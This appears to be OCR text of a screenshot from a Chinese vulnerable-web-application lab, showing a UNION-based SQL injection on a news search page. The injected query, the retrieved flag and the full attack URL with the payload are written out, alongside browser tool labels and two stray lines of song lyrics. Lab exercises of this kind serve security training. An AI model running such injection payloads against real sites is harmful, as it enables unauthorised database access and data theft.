 主页 漏洞信息 留言板 平台介绍 搜索留言 登录 注册
title: submit
SQLi语句：SELECT * FROM news WHERE title='2' union select 1,2,flag from dwvs.flag#'
标题 内容
2 flag{3fac9e7cf81d710fd1a15f011d60739f}
Welcome Elements Console Network Sources Performance Memory Application Security Lighthouse CSS Overview HackBar 2 26
Encryption Encoding SQL XSS LFI Other
Load URL
Split URL
Execute
http://47.103.94.191:8005//bug/sql_injection/sql_string.php?title=2' union select 1,2,flag from dwvs.flag%23&submit=submit
Post data Referer User Agent Cookies Clear All
若不是你突然闯进 我生活
我怎会把死守的寂寞 放任了